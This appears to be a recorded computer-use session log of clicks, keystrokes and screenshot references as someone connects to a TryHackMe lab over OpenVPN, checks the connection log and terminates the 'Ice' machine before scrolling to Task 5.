

Step: View the bg and disclimer desktop images in Windows Photos, closing each afterwards
{"action": "key", "text": "super"}
{"action": "key", "text": "super"}

{"action": "double_click", "coordinate": [75, 238]}
{"action": "left_click", "coordinate": [971, 10]}
{"action": "double_click", "coordinate": [70, 146]}

{"action": "left_click", "coordinate": [971, 10]}

Step: Open a new terminal and change into the Downloads folder
{"action": "key", "text": "ctrl"}

{"action": "key", "text": "ctrl+alt+t"}

{"action": "type", "text": "cd down"}

{"action": "key", "text": "Tab"}
{"action": "key", "text": "Return"}

Step: Run sudo openvpn areyouroot.ovpn and enter the sudo password
{"action": "type", "text": "sudo"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

Step: Check the OpenVPN connection log, then return to the TryHackMe room page
{"action": "left_click", "coordinate": [145, 326]}

{"action": "scroll", "coordinate": [241, 347], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [277, 8]}

{"action": "left_click", "coordinate": [113, 227]}
Step: Terminate the running Ice machine and scroll down to Task 5
{"action": "scroll", "coordinate": [487, 251], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [498, 252], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click", "coordinate": [884, 324]}

{"action": "scroll", "coordinate": [597, 230], "scroll_direction": "up", "scroll_amount": 8}
